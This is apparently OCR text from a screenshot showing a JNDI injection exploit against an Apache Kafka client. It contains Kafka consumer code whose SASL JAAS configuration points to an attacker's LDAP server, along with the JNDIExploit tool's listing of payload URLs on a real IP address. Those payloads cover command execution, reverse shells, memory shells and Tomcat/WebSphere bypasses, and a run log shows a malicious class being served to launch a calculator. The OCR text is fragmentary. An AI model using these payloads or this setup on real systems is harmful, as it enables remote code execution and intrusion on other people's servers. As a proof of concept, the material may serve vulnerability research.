 KC Kafka-Client Version control EXP
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
.java
perties = ne
("bootstrap
("group.id"
("enable.aut
("auto.commi
("key.deseri
pache.kafka.
("value.dese
pache.kafka.
onfig的配置
("sasl.jaas.
red " +
provider.url
rstPass=\"tr
.provider.ur
Property("se
25 properties.setProperty("sa
26 KafkaConsumer<String, Stri
27 kafkaConsumer.close();
Personal
Hosts
SFTP
Port Forwarding
Snippets
124.222.21....
124.222.21....
119.3.215.198
History
124.222.2...
124.222.2...
124.222.2...
Finish your setup:
Add hosts
Connect to a host
Sync to mobile
Invite team members
ldap://124.222.21.138:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://124.222.21.138:1389/Deserialize/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://124.222.21.138:1389/Deserialize/URLDNS/[domain]
ldap://124.222.21.138:1389/Deserialize/CommonsCollections1/Dnslog/[domain]
ldap://124.222.21.138:1389/Deserialize/CommonsCollections2/Command/[cmd]
ldap://124.222.21.138:1389/Deserialize/CommonsBeanutils1/Command/Base64/[base64_encoded_cmd]
ldap://124.222.21.138:1389/Deserialize/C3P0/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://124.222.21.138:1389/Deserialize/Jre8u20/TomcatMemshell ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://124.222.21.138:1389/TomcatBypass/Dnslog/[domain]
ldap://124.222.21.138:1389/TomcatBypass/Command/[cmd]
ldap://124.222.21.138:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://124.222.21.138:1389/TomcatBypass/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://124.222.21.138:1389/TomcatBypass/TomcatMemshell
ldap://124.222.21.138:1389/TomcatBypass/SpringMemshell
[+] GroovyBypass Queries
ldap://124.222.21.138:1389/GroovyBypass/Command/[cmd]
ldap://124.222.21.138:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
ldap://124.222.21.138:1389/WebsphereBypass/List/file=[file or directory]
ldap://124.222.21.138:1389/WebsphereBypass/Upload/Dnslog/[domain]
ldap://124.222.21.138:1389/WebsphereBypass/Upload/Command/[cmd]
ldap://124.222.21.138:1389/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
ldap://124.222.21.138:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://124.222.21.138:1389/WebsphereBypass/Upload/WebsphereMemshell
ldap://124.222.21.138:1389/WebsphereBypass/RCE/path=[uploaded_jar_path] ----e.g: ../../../../../tmp/jar_cache7808167489549525095.
root@VM-12-14-debian:~/exploit-tools# java -jar JNDIExploit-1.1-SNAPSHOT.jar -i 124.222.21.138
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/Command/Base64/Q2FsYw==
[+] Paylaod: command
[+] Command: Calc
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/Q2FsYw== with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/Q2FsYw== redirecting to http://124.222.21.138:8080/ExploitvK3bjtd6IR.class
[+] New HTTP Request From /223.166.22.127:14272 /ExploitvK3bjtd6IR.class
[+] Receive ClassRequest: ExploitvK3bjtd6IR.class
[+] Response Code: 200
Run EXP
at javax.security.auth.login.Logi
at org.apache.kafka.common.securi
at org.apache.kafka.common.securi
at org.apache.kafka.common.securi
at org.apache.kafka.common.network.SaslChannelBuilder.configure(SaslChannelBuilder.java:170)
... 8 more
Process finished with exit code 1